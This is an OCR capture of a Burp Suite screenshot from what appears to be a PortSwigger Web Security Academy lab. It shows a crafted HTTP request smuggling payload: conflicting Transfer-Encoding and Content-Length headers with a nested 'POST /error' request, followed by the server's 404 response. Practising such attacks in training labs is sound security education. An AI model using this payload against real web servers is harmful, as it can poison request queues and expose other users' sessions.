 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a440067041deb4f819ded9200cb0027.web-security-acade
my.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 38 \r \n
7 POST /error HTTP/1.1 \r \n
8 Content-Length: 30 \r \n
9 \r \n
10 testing=test \r \n
11 0 \r \n
12 \r \n
13 GET / HTTP/1.1 \r \n
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
QmtwuLfo8IBHMiVJPlZEsCqas5X2KcBj; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"